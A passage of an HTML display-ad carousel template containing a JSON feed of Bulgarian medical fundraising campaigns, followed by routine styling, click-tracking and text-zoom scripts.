\u0436\u0438\u0432\u043e\u0442","description":"2025-12-31","brand":"56","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"2204.34","raw_price":"2204.34","original_price":"5000.00","raw_original_price":"5000"},{"key":"271_161","id":"161","url":"https:\/\/pavelandreev.org\/bg\/campaign\/podai-ryka-na-lili-za-po-dobyr-jivot\/ea-513206b999ec","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/161.jpg?t=1765938760","additional_image":"","title":"\u041f\u043e\u0434\u0430\u0439 \u0440\u044a\u043a\u0430 \u043d\u0430 \u041b\u0438\u043b\u0438 \u0437\u0430 \u043f\u043e-\u0434\u043e\u0431\u044a\u0440 \u0436\u0438\u0432\u043e\u0442","description":"2025-12-31","brand":"62","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3995.44","raw_price":"3995.4350566256","original_price":"58799.00","raw_original_price":"58799"},{"key":"271_4315","id":"4315","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-bebe-vasi\/ea-4e4a2f158d83","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/4315.jpg?t=1766975485","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u0431\u0435\u0431\u0435 \u0412\u0430\u0441\u0438","description":"2026-02-09","brand":"6744","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"283533.91","raw_price":"283533.91411","original_price":"300000.00","raw_original_price":"300000"},{"key":"271_1052","id":"1052","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-ioni-da-prohodi-zov-za-pomosht\/ea-ef67f98f3558","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1052.jpg?t=1766197950","additional_image":"","title":"\u0414\u0410 \u041f\u041e\u041c\u041e\u0413\u041d\u0415\u041c \u041d\u0410 \u0419\u041e\u041d\u0418 \u0414\u0410 \u041f\u0420\u041e\u0425\u041e\u0414\u0418! \u0417\u041e\u0412 \u0417\u0410 \u041f\u041e\u041c\u041e\u0429!","description":"2025-12-31","brand":"693","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"31484.67","raw_price":"31484.672210008","original_price":"66468.00","raw_original_price":"66468"},{"key":"271_7014","id":"7014","url":"https:\/\/pavelandreev.org\/bg\/campaign\/tarsya-ne-sajalenie-a-shans-zabite-mi-sa-klyuch-kam-rabota-dostoinstvo-i-normalen-jivot\/ea-93f48c7c2698","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/7014.jpg?t=1767061940","additional_image":"","title":"\u0422\u044a\u0440\u0441\u044f \u043d\u0435 \u0441\u044a\u0436\u0430\u043b\u0435\u043d\u0438\u0435,\u0430 \u0448\u0430\u043d\u0441\u2013\u0437\u044a\u0431\u0438\u0442\u0435 \u043c\u0438 \u0441\u0430 \u043a\u043b\u044e\u0447 \u043a\u044a\u043c \u0440\u0430\u0431\u043e\u0442\u0430,\u0434\u043e\u0441\u0442\u043e\u0439\u043d\u0441\u0442\u0432\u043e \u0438 \u043d\u043e\u0440\u043c\u0430\u043b\u0435\u043d \u0436\u0438\u0432\u043e\u0442","description":"2025-12-31","brand":"209","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3576.72","raw_price":"3576.72","original_price":"5000.00","raw_original_price":"5000"},{"key":"271_2740","id":"2740","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-jivota-na-bojidar\/ea-13adf9c27049","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2740.jpg?t=1766111497","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u0436\u0438\u0432\u043e\u0442\u0430 \u043d\u0430 \u0411\u043e\u0436\u0438\u0434\u0430\u0440","description":"2026-06-24","brand":"1267","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"40872.57","raw_price":"40872.572006","original_price":"70000.00","raw_original_price":"70000"},{"key":"271_9908","id":"9908","url":"https:\/\/pavelandreev.org\/bg\/campaign\/priziv-da-spasim-edin-jivot\/ea-f7d05007b566","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9908.jpg?t=1766889090","additional_image":"","title":"\u041f\u0440\u0438\u0437\u0438\u0432 \u0434\u0430 \u0441\u043f\u0430\u0441\u0438\u043c \u0435\u0434\u0438\u043d \u0436\u0438\u0432\u043e\u0442!","description":"2026-01-15","brand":"1038","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"38619.01","raw_price":"38619.012827","original_price":"252000.00","raw_original_price":"252000"},{"key":"271_569","id":"569","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nadezda-za-poli\/ea-13024c057be5","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/569.jpg?t=1766370720","additional_image":"","title":"\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u041f\u043e\u043b\u0438","description":"2027-06-01","brand":"73","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"4308.08","raw_price":"4308.0849789603","original_price":"29655.00","raw_original_price":"29655"},{"key":"271_10313","id":"10313","url":"https:\/\/pavelandreev.org\/bg\/campaign\/transplantaciya-za-stefka\/ea-e086dc5f596b","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10313.jpg?t=1767061878","additional_image":"","title":"\u0422\u0440\u0430\u043d\u0441\u043f\u043b\u0430\u043d\u0442\u0430\u0446\u0438\u044f \u0437\u0430 \u0421\u0442\u0435\u0444\u043a\u0430","description":"2026-01-15","brand":"509","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"15669.42","raw_price":"15669.422762","original_price":"25000.00","raw_original_price":"25000"},{"key":"271_2886","id":"2886","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-asen-da-bade-normalno-i-zdravo-dete\/ea-264765356fcc","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2886.jpg?t=1765765924","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0410\u0441\u0435\u043d \u0434\u0430 \u0431\u044a\u0434\u0435 \u043d\u043e\u0440\u043c\u0430\u043b\u043d\u043e \u0438 \u0437\u0434\u0440\u0430\u0432\u043e \u0434\u0435\u0442\u0435","description":"2026-02-20","brand":"1936","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"74545.68","raw_price":"74545.676087","original_price":"183726.00","raw_original_price":"183726"},{"key":"271_9705","id":"9705","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomognete-da-spasin-slavi\/ea-02daf3f8e8c1","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9705.jpg?t=1767061935","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u0434\u0430 \u0441\u043f\u0430\u0441\u0438\u043c \u0421\u043b\u0430\u0432\u0438","description":"2026-02-28","brand":"819","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"21534.00","raw_price":"21533.999327","original_price":"80000.00","raw_original_price":"80000"},{"key":"271_911","id":"911","url":"https:\/\/pavelandreev.org\/bg\/campaign\/speshno-da-varnem-jivota-na-vivian\/ea-f51aa2a5306b","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/911.jpg?t=1767061901","additional_image":"","title":"\u0421\u043f\u0435\u0448\u043d\u043e! \u0414\u0430 \u0432\u044a\u0440\u043d\u0435\u043c \u0436\u0438\u0432\u043e\u0442\u0430 \u043d\u0430 \u0412\u0438\u0432\u0438\u0430\u043d!","description":"2026-01-05","brand":"122","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3786.86","raw_price":"3786.8565399856","original_price":"16635.00","raw_original_price":"16635"},{"key":"271_9683","id":"9683","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-mihail\/ea-7843c2253f1e","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9683.jpg?t=1766975481","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u041c\u0438\u0445\u0430\u0438\u043b","description":"2026-01-10","brand":"2497","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"80976.62","raw_price":"80976.6235","original_price":"75000.00","raw_original_price":"75000"},{"key":"271_3233","id":"3233","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-anton\/ea-8a8541291882","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3233.jpg?t=1767061884","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0410\u043d\u0442\u043e\u043d","description":"2026-05-01","brand":"196","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"7882.14","raw_price":"7882.137","original_price":"20000.00","raw_original_price":"20000"},{"key":"271_398","id":"398","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-bili\/ea-372359389411","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/398.jpg?t=1767061895","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0411\u0438\u043b\u0438","description":"2026-03-31","brand":"911","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"44776.56","raw_price":"44776.564136932","original_price":"100000.00","raw_original_price":"100000"},{"key":"271_10499","id":"10499","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-vesi\/ea-8f89ee3eab36","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10499.webp?t=1767061874","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u0412\u0435\u0441\u0438","description":"2026-01-31","brand":"31","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"649.46","raw_price":"649.46","original_price":"6000.00","raw_original_price":"6000"}]' // {{eaproducts-macro}} | 239
        // feed: 272 // {{eaproducts-macro}} / 239
      }

      const nonCssVariables = [
        'buttonLabel',
        'columnsPerSlide',
        'feed',
        'feedItemsNumber',
        'hasBrand',
        'hasButton',
        'hasTitle',
        'headerButtonText',
        'lastSlideText',
        'randomiseFeedItems',
      ]
      for (let [key, value] of Object.entries(config)) {
        if (nonCssVariables.indexOf(key) !== -1) {
          continue
        }

        let propertyName = key.replace(/[A-Z]/g, (match, offset, string) => {
          return (offset > 0 ? '-' : '') + match.toLowerCase()
        })

        switch (key) {
          case 'logoImageType':
            propertyName = 'logo-url'
            value = `url(logo.${config.logoImageType})`
            break
        }

        document.documentElement.style.setProperty(`--${propertyName}`, value)
      }

      switch (config.headerImage) {
        case 'none':
          // CHECKS IF THERE IS BANNER OR NOT AND HIDES IT
          config.headerHeight = config.logoHeight
          document.documentElement.style.setProperty('--header-height', config.headerHeight)
          break

        case 'block':
          // CHECKS IF THERE IS NO SPACE FOR A BANNER
          if ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200) {
            config.headerHeight = config.logoHeight
            document.documentElement.style.setProperty('--header-height', config.headerHeight)
            document.documentElement.style.setProperty('--header-banner', 'none')
          }
          break
      }

      document.addEventListener('DOMContentLoaded', () => {
        const headerButtonNewText = document.getElementById('headerbtn')
        headerButtonNewText.textContent = config.headerButtonText

        if ((config.headerImage === 'none') && ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200)
          || (config.headerButton === "none")
        ) {
          document.body.classList.add('no-header-banner')
        }
      })
    </script>
    <script>
      var clickTracking = {
        prefix: 'https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=',
        suffix: '{{eautm}}',
      }
    </script>
  </head>
  <body class="loading">
    <svg style="display:none">
      <symbol id="last" viewBox="0 0 230 230"><g fill="#c4c4c4"><path d="m95.6 114.9c0-.1 0-.1 0 0z" opacity=".25"/><path d="m198.2 169.4h-20.4l-3.6 14c-1.4 5.4-6.2 9.2-11.8 9.2h-92.2c-5.6 0-10.4-3.8-11.8-9.2l-7.9-30.7c-.3 4.8-2.9 16.7-20.8 16.7-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h168.4c9.8 0 17.8-8 17.8-17.8.1-9.9-7.9-17.8-17.7-17.8z" opacity=".25"/><path d="m96 111.5c0-.1 0-.1 0 0 .1-.1 0 0 0 0z" opacity=".25"/><path d="m198.2 98.2h-17.2c-9.8 0-17.8-8-17.8-17.8 0-.7 0-1.3.1-2h-24.2l-6.9 6.2c-1.5 1.3-3.9.3-3.9-1.8v-4.4h-7.6c-2.6 0-4.7-2.1-4.7-4.7v-27.1c0-2.6 2.1-4.7 4.7-4.7h47.5c2.6 0 4.7 2.1 4.7 4.7v18.1c2.4-1.3 5.2-2 8.2-2h17.2c9.8 0 17.8-8 17.8-17.8s-8-17.8-17.8-17.8h-168.5c-9.8 0-17.8 7.9-17.8 17.7s8 17.8 17.8 17.8h19.1c9.8 0 17.8 8 17.8 17.8 0 4.9-2 9.4-5.2 12.6s-7.7 5.2-12.6 5.2h-19.1c-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h3c6.3 0 11.9 3.3 15 8.3l-1.4-5.6-2.1-8.2h-3.6c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h57.3l-20.6-34.3c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4l21.3 35.6h4.8l5.7 1.8 3.2 2 4.6 4.5h59.2c3.1 0 5.7 2.5 5.7 5.7v13.6c0 3.1-2.5 5.7-5.7 5.7h-3.6l-1.4 5.6h11.2c9.8 0 17.8-8 17.8-17.8 0-10-8-18-17.8-18z" opacity=".25"/><path d="m96.4 109.9c.1-.1.1-.1 0 0 0-.1 0-.1 0 0 .1-.1.1-.1 0 0z" opacity=".25"/><path d="m96.2 110.8c0-.1 0-.1 0 0z" opacity=".25"/><path d="m188.4 128.2c-4.7 18.4-9.4 36.8-14.1 55.2-1.4 5.4-6.2 9.2-11.8 9.2h-92.3c-5.6 0-10.4-3.8-11.8-9.2-4.7-18.4-9.4-36.8-14.1-55.2h55.5c3.8 5 9.8 8.3 16.5 8.3s12.8-3.2 16.5-8.3z" opacity=".5"/><path d="m116 136.4h-69.6l-2.1-8.2h55.5c3.7 4.9 9.6 8.1 16.2 8.2z" opacity=".5"/><path d="m188.4 128.2-2.1 8.2h-69.6c6.6-.1 12.5-3.3 16.2-8.2z" opacity=".5"/><path d="m162.5 193.2h-92.3c-5.8 0-10.9-4-12.4-9.6l-14.3-56h56.6l.2.2c3.8 5 9.5 7.9 15.8 8h.3.3c6.2-.1 12-3 15.8-8l.2-.2h56.6l-14.3 56c-1.6 5.6-6.7 9.6-12.5 9.6zm-117.5-64.4 14 54.4c1.3 5.1 5.9 8.7 11.2 8.7h92.3c5.3 0 9.9-3.6 11.2-8.7l13.9-54.4h-54.4c-4 5.1-10 8.2-16.5 8.2-.2 0-.4 0-.7 0-6.5-.1-12.5-3.1-16.5-8.2z"/><path d="m197.7 108.9v13.6c0 3.1-2.5 5.7-5.7 5.7h-59.1c2.6-3.5 4.2-7.8 4.2-12.5s-1.6-9-4.2-12.5h59.1c3.1.1 5.7 2.6 5.7 5.7z" opacity=".75"/><path d="m95.6 115.7c0 4.7 1.6 9 4.2 12.5h-59.2c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h59.1c-2.5 3.5-4.1 7.8-4.1 12.5z" opacity=".75"/><path d="m192 128.8h-60.4l.7-1c2.6-3.5 4-7.7 4-12.1s-1.4-8.6-4-12.1l-.7-1h60.4c3.5 0 6.3 2.8 6.3 6.3v13.6c0 3.5-2.8 6.3-6.3 6.3zm-57.9-1.2h58c2.8 0 5.1-2.3 5.1-5.1v-13.6c0-2.8-2.3-5.1-5.1-5.1h-58c2.4 3.5 3.6 7.6 3.6 11.9s-1.3 8.4-3.6 11.9z"/><path d="m101 128.8h-60.4c-3.5 0-6.3-2.8-6.3-6.3v-13.6c0-3.5 2.8-6.3 6.3-6.3h60.4l-.7 1c-2.6 3.5-4 7.7-4 12.1s1.4 8.6 4 12.1zm-60.4-24.9c-2.8 0-5.1 2.3-5.1 5.1v13.6c0 2.8 2.3 5.1 5.1 5.1h58c-2.4-3.5-3.6-7.6-3.6-11.9s1.2-8.3 3.6-11.9z"/><path d="m114.6 95.1c-6 .5-11.3 3.6-14.8 8.2-.4.5-.7 1-1 1.5l-21.4-35.8c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4z" opacity=".5"/><path d="m98.8 105.9-22-36.6c-1.3-2.2-.6-5.1 1.6-6.5l8.8-5.3c1.1-.6 2.3-.8 3.6-.5 1.2.3 2.3 1.1 2.9 2.2l21.9 36.4-1 .1c-5.7.5-10.9 3.4-14.3 7.9-.3.5-.7.9-1 1.4zm-9.1-47.8c-.6 0-1.2.2-1.8.5l-8.8 5.3c-1.6 1-2.2 3.1-1.2 4.8l20.9 34.9c.2-.2.3-.5.5-.7 3.5-4.6 8.6-7.6 14.3-8.3l-20.9-34.8c-.5-.8-1.2-1.4-2.1-1.6-.3-.1-.6-.1-.9-.1z"/><path d="m137 115.7c0 4.7-1.6 9-4.2 12.5-3.7 4.9-9.6 8.1-16.2 8.2-.1 0-.2 0-.3 0s-.2 0-.3 0c-6.6-.1-12.5-3.3-16.2-8.2-2.6-3.5-4.2-7.8-4.2-12.5 0-4 1.2-7.8 3.2-11 .3-.5.6-1 1-1.5 3.4-4.6 8.7-7.7 14.8-8.2.6 0 1.2-.1 1.8-.1 6.8 0 12.8 3.2 16.5 8.3 2.6 3.5 4.1 7.8 4.1 12.5z" opacity=".5"/><path d="m127 115.7c0 5.9-4.8 10.7-10.7 10.7s-10.4-4.5-10.7-10.2v-.5c0-5.9 4.8-10.7 10.7-10.7 6.2 0 10.7 5.1 10.7 10.7z" opacity=".5"/><path d="m116.3 127c-6.2 0-11.3-5.1-11.3-11.3s5.1-11.3 11.3-11.3 11.3 5.1 11.3 11.3-5.1 11.3-11.3 11.3zm0-21.3c-5.5 0-10.1 4.5-10.1 10.1s4.5 10.1 10.1 10.1 10.1-4.5 10.1-10.1-4.5-10.1-10.1-10.1z"/><path d="m116.3 137.1c-11.8 0-21.3-9.6-21.3-21.3s9.6-21.3 21.3-21.3 21.3 9.6 21.3 21.3-9.5 21.3-21.3 21.3zm0-41.5c-11.1 0-20.1 9-20.1 20.1s9 20.1 20.1 20.1 20.1-9 20.1-20.1-9-20.1-20.1-20.1z"/><path d="m87.8 121.4h-35.5v1.2h35.5z"/><path d="m155.8 121.4h-12v1.2h12z"/><path d="m168.2 41.9h-47.5c-2.6 0-4.7 2.1-4.7 4.7v27.2c0 2.6 2.1 4.7 4.7 4.7h7.6v4.4c0 2 2.4 3.1 3.9 1.8l6.9-6.2h29.1c2.6 0 4.7-2.1 4.7-4.7v-27.2c-.1-2.6-2.2-4.7-4.7-4.7z" opacity=".5"/><path d="m130.6 85.8c-.4 0-.8-.1-1.2-.3-1.1-.5-1.7-1.5-1.7-2.7v-3.8h-7c-2.9 0-5.3-2.4-5.3-5.3v-27.1c0-2.9 2.4-5.3 5.3-5.3h47.5c2.9 0 5.3 2.4 5.3 5.3v27.2c0 2.9-2.4 5.3-5.3 5.3h-28.9l-6.8 6c-.5.4-1.2.7-1.9.7zm-10-43.3c-2.2 0-4.1 1.8-4.1 4.1v27.2c0 2.2 1.8 4.1 4.1 4.1h8.2v5c0 .7.4 1.3 1 1.6s1.3.2 1.9-.3l7.1-6.3h29.3c2.2 0 4.1-1.8 4.1-4.1v-27.2c0-2.2-1.8-4.1-4.1-4.1z"/><path d="m42.7 57.6.3 1.2c.3.7 1.2.5 1.1-.3l-.3-1.2c-.2-.8-1.4-.5-1.1.3zm1.1 3.5c.2.8.5 1.6.8 2.4.4.7 1.5.3 1.2-.5-.3-.7-.5-1.5-.8-2.3-.2-.7-1.5-.4-1.2.4zm1.7 4.7c.3.8.7 1.6 1 2.3.5.6 1.3-.1 1.1-.6-.3-.7-.7-1.4-1-2.2-.2-.6-1.4-.4-1.1.5zm19.8 2.5c-.9.1-1.8.2-2.7.7-.5.5 0 1.3.7 1.1 0-.1.7-.6 2-.6.8 0 .8-1.2 0-1.2zm2 1.6c.8.5 1.3 1.5 1.3 1.6.4.8 1.3.2 1.1-.5 0-.3-.7-1.5-1.8-2.1-.5-.4-1.5.4-.6 1zm-19.6.5c.4.8.9 1.5 1.3 2.2.3.6 1.4 0 .9-.7l-1.2-2.1c-.2-.7-1.5-.1-1 .6zm12.9.4c-.5.7-.9 1.5-1.2 2.4-.2.8.8 1.1 1.2.4.2-.7.6-1.4 1-2 .6-.8-.6-1.4-1-.8zm8.1 2.7c-.5 1.6-.9 1.7-1 2-.5.7.4 1.3.8.8.2-.2 1-1 1.3-2.5.2-.6-.8-1.1-1.1-.3zm-18.2 1.2c.5.7 1.1 1.3 1.7 1.9.8.1 1.2 0 .9-.9-.5-.5-1.1-1.1-1.6-1.8-.4-.6-1.6-.1-1 .8zm9.2.5c-.3 0-.7.2-.7.6-.2.7-.1 2.4.1 2.9-.8 0-.8 1.2 0 1.2.9 0 1.9 0 2.8-.3.8 0 .6-1.4-.2-1.2-.5.1-.9.2-1.4.2 0-.9 0-1.8 0-2.7 0-.5-.3-.7-.6-.7zm6.3 1.7c-.7.4-1.4.7-2.2 1s-.3 1.4.4 1.1c.9-.4 1.7-.7 2.4-1.1.7-.2.1-1.5-.6-1zm-11.8 1.4c.7.5 1.5.9 2.3 1.2.7.3 1.3-.8.5-1.2-.7-.3-1.4-.6-2.1-1.1-.6-.4-1.5.6-.7 1.1zm5.1 2.6c.2.8.5 1.6.8 2.4.2.6 1.3.5 1.1-.3-.3-.8-.5-1.5-.7-2.3-.2-.7-1.5-.6-1.2.2zm2 4.7c.4.8.8 1.5 1.3 2.2.3.7 1.6.2 1.1-.6-.5-.7-.9-1.4-1.3-2.1-.4-.8-1.5-.2-1.1.5zm2.8 4.2 1.8 1.8c.7.7 1.6-.5.9-.9-.6-.5-1.2-1.1-1.7-1.7-.7-.7-1.4.2-1 .8zm3.8 3.5c.8.5 2 1.2 2.5 1.4s1.1-.6.4-1.1c-.9-.5-1.6-1-2.2-1.4-.5-.4-1.3.7-.7 1.1zm4.5 2.4c1.3.5 2.2.8 2.6.8.7 0 .8-.9.2-1.1-.8-.2-1.6-.5-2.3-.8-.7-.4-1.4.8-.5 1.1zm5.1.1c-.8 0-.9 1-.2 1.2.8.2 1.6.4 2.4.4s1-1 .2-1.3c-.8 0-1.6-.1-2.4-.3zm4.8 2.1c.7.1 1.5.1 2.5.1s1-1.2.2-1.2c-.9 0-1.7-.1-2.5-.2-.8 0-1 1.3-.2 1.3zm4.8-.9c-.5 0-.6 1.2.2 1.2.4.1.9.1 1.3.1.8 0 .6-1.2-.1-1.2-.5 0-.9-.1-1.4-.1z"/><path d="m48.1 36.1c-1.3 0-2.6.3-4.1.7-1.2.4-2.5 1-3.5 1.6-1.1-.4-2.2-.4-3.2 0-1.5.6-2.5 2-2.8 4-.3 1.9-.1 4 .8 6.1 1.5 3.6 4.4 6 7 6 .5 0 1-.1 1.5-.4 1.6-.6 2.5-2.2 2.9-4.3.4 0 .9.1 1.3.1.5 0 1-.1 1.6-.1 1.9-.3 3.1-1.1 3.5-2.3.3-1.2-.2-2.4-1.3-3.6-.3-.3-.5-.5-.9-.8 2.1-1.4 3.1-3.1 2.6-4.6-.6-1.7-2.7-2.5-5.4-2.4zm-9.3 3.2c.4 0 .8.1 1.1.3-.4.3-.8.6-1.1 1-1.1.4-1.8 1.1-2.1 1.9-.4 1.2.2 2.6 1.6 3.9 1.3 1.2 3.2 2.2 5.3 2.8.6.2 1.2.3 1.8.5-.2 1.7-1.1 3-2.2 3.5-2.3.9-5.4-1.4-6.9-5.1-.7-1.8-1-3.8-.7-5.4s1-2.7 2.1-3.1c.4-.2.7-.3 1.1-.3z"/><path d="m43.6 53.6c2.6-1.1 3.3-5.2 1.6-9.3-1.7-4-5.1-6.5-7.7-5.4s-3.3 5.2-1.6 9.3c1.6 4.1 5.1 6.5 7.7 5.4z" opacity=".5"/></g><path d="m138.3 70.1h-5.4v-14.9h-3.5v-4.2h8.9z" fill="#fff"/><path d="m149.5 50.7c4.4 0 8.4 3.4 8.4 9.9 0 6.2-3.6 9.9-8.4 9.9-11.3 0-11.2-19.8 0-19.8zm3 9.8c0-2.8-.6-5.5-3-5.5s-3 2.7-3 5.5.6 5.5 3 5.5c2.9.3 3-4.5 3-5.5z" fill="#fff"/></symbol>
      <symbol id="loading" viewBox="0 0 50 50"><circle cx="25" cy="25" r="20" stroke-width="4" stroke="#fff" fill="none" stroke-dasharray="100, 100"><animateTransform attributeName="transform" type="rotate" from="0 25 25" to="360 25 25" dur="1.5s" repeatCount="indefinite" /></circle><circle cx="25" cy="25" r="10" stroke-width="4" stroke="#e3e3e3" fill="none" stroke-dasharray="40, 40"><animateTransform attributeName="transform" type="rotate" from="360 25 25" to="0 25 25" dur="1.5s" repeatCount="indefinite" /></circle></symbol>
      <symbol id="donor" viewBox="0 0 24 24"><path fill="currentColor" d="M12.4 4C10.198 4 8.4 5.79797 8.4 8C8.4 10.202 10.198 12 12.4 12C14.602 12 16.4 10.202 16.4 8C16.4 5.79797 14.602 4 12.4 4ZM12.4 5.2C13.9535 5.2 15.2 6.4465 15.2 8C15.2 9.5535 13.9535 10.8 12.4 10.8C10.8465 10.8 9.6 9.5535 9.6 8C9.6 6.4465 10.8465 5.2 12.4 5.2ZM7.59141 13.6C6.71948 13.6 6 14.3195 6 15.1914V15.8C6 17.2417 6.91171 18.3569 8.12266 19.025C9.3336 19.6931 10.8672 20 12.4 20C13.9328 20 15.4664 19.6931 16.6773 19.025C17.7099 18.4553 18.4869 17.545 18.7047 16.4H18.8008V15.1914C18.8008 14.3195 18.0805 13.6 17.2086 13.6H7.59141ZM7.59141 14.8H17.2086C17.4319 14.8 17.6008 14.9681 17.6008 15.1914V15.2H17.6V15.8C17.6 16.7583 17.0617 17.4431 16.0977 17.975C15.1336 18.5069 13.7672 18.8 12.4 18.8C11.0328 18.8 9.6664 18.5069 8.70234 17.975C7.73829 17.4431 7.2 16.7583 7.2 15.8V15.1914C7.2 14.9681 7.36813 14.8 7.59141 14.8Z"/></symbol>
    </svg>
    <div class="loader">
      <div class="logo"></div>
      <svg id="icon-loading" viewBox="0 0 50 50"><use href="#loading"></svg>

      <p>Последните кампании се зареждат в момента…</p>
    </div>

    <header>
      <a href="https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=" target="_blank">
        <div class="logo"></div>
        <div class="banner">
          <div>
            <span class="btn" id="headerbtn">към магазина</span>
          </div>
        </div>
      </a>
    </header>

    <div class="accent-pulse"></div>

    <section class="splide">
      <div class="splide__track">
        <ul class="splide__list"></ul>
      </div>
      <div class="my-carousel-progress">
        <div class="my-carousel-progress-bar"></div>
      </div>
    </section>
    <script src="assets/init.js"></script>
    <script src="assets/interactions.js"></script>
    <script>
      const textZoom = parseInt(getComputedStyle(document.body).getPropertyValue('font-size'), 10) / 16 * 100
      let bodyClassContent = 'textzoom'
      switch (true) {
      case textZoom < 100:
        bodyClassContent = 'textzoom-small'
        break
      case textZoom > 100 && textZoom < 119:
        bodyClassContent = 'textzoom-large'
        break
      case textZoom >= 119 && textZoom < 140:
        bodyClassContent = 'textzoom-extralarge'
        break
      case textZoom >= 140:
        bodyClassContent = 'textzoom-huge'
        break
      }
      document.documentElement.classList.add(bodyClassContent)
    </script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
